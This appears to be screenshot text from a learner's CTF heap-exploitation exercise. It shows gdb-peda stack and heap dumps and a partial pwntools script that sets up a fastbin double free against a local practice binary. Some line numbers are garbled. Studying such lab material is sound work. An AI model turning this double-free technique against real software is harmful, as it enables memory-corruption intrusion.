 0000| 0x7fffffffd578 --> 0x7ffff7a875f8 (<_IO_new_file_underflow+328>: cmp rax,0x0)
0008| 0x7fffffffd580 --> 0x7fffffffdc90 --> 0x7fffffffdd90 --> 0x401030 (<__libc_csu_init>:
r15)
0016| 0x7fffffffd588 --> 0x7ffff7dd18e0 --> 0xfbad208b
0024| 0x7fffffffd590 --> 0x7fffffffdc90 --> 0x7fffffffdd90 --> 0x401030 (<__libc_csu_init>:
r15)
0032| 0x7fffffffd598 --> 0x7ffff7a8861e (<__GI__IO_default_uflow+14>: cmp eax,0xfffffff
0040| 0x7fffffffd5a0 --> 0x0
0048| 0x7fffffffd5a8 --> 0x7ffff7a69270 (<_IO_vfscanf_internal+2528>: cmp eax,0xfffffff
0056| 0x7fffffffd5b0 --> 0x7fffffffd7fb --> 0x10000000000
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x00007ffff7b04320 in __read_nocancel ()
at ../sysdeps/unix/syscall-template.S:84
84 ../sysdeps/unix/syscall-template.S: 没有那个文件或目录.
gdb-peda$ heap all
0x603000 SIZE=0x30 DATA[0x603010] |00`.............................| INUSED PREV_INUSE
0x603030 SIZE=0x30 DATA[0x603040] |.0`.............................| INUSED PREV_INUSE
0x603060 SIZE=0x30 DATA[0x603070] |3333............................| INUSED PREV_INUSE
0x603090 SIZE=0x20f70 TOP_CHUNK
Last Remainder: 0x0
gdb-peda$ x/20gx 0x603000
0x603000: 0x0000000000000000 0x0000000000000031
0x603010: 0x0000000000603030 0x0000000000000000
0x603020: 0x0000000000000000 0x0000000000000000
0x603030: 0x0000000000000000 0x0000000000000031
0x603040: 0x0000000000603000 0x0000000000000000
0x603050: 0x0000000000000000 0x0000000000000000
0x603060: 0x0000000000000000 0x0000000000000031
0x603070: 0x0000000a33333333 0x0000000000000000
0x603080: 0x0000000000000000 0x0000000000000000
0x603090: 0x0000000000000000 0x0000000000020f71
gdb-peda$ p main_arena
$1 = {
mutex = 0x0,
flags = 0x0,
fastbinsY = {0x0, 0x603000, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0},
top = 0x603090,
last_remainder = 0x0,
bins = {0x7ffff7dd1b78 <main_arena+88>, 0x7ffff7dd1b78 <main_arena+88>,
0x7ffff7dd1b88 <main_arena+104>, 0x7ffff7dd1b88 <main_arena+104>,
0x7ffff7dd1b98 <main_arena+120>, 0x7ffff7dd1b98 <main_arena+120>,
exp.py (~/桌面/pwnlearn) - gedit
打开(O)
3 p=process('./pwn')
4
5 def add(size,content):
6 p.sendlineafter("choice:","1")
7 p.sendlineafter("length of data:\n",str(size))
8 p.sendlineafter("Leave your message:\n",content)
9
10 def delete(index):
11 p.sendlineafter("choice:","2")
12 p.sendlineafter("want to delete:\n",str(index))
13
14 def show():
15 p.sendlineafter("choice:","3")
16
17 def modify(index,content):
18 p.sendlineafter("choice:","4")
19 p.sendlineafter("want to modify:\n",str(index))
20 p.sendlineafter("to modify:\n",content)
21
22 def quit(suggest):
23 p.sendlineafter("choice:","5")
24 p.sendlineafter("your advice:\n",suggest)
25
26 bss_addr=0x06020C8
27 add(0x20,"1111")
28 add(0x20,"2222")
29 add(0x20,"3333")
0 delete(1)
1 delete(2)
2 delete(1)
33 gdb.attach(p)
34 pause()
35
36
37 p.interactive()
38
Python
制表符